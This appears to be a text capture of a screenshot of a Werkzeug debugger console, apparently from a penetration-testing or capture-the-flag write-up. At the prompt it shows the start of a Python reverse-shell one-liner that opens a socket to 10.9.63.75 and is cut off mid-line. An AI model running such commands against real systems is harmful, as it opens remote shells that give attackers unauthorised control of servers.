 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
[console ready]
>>> import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.63.75
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.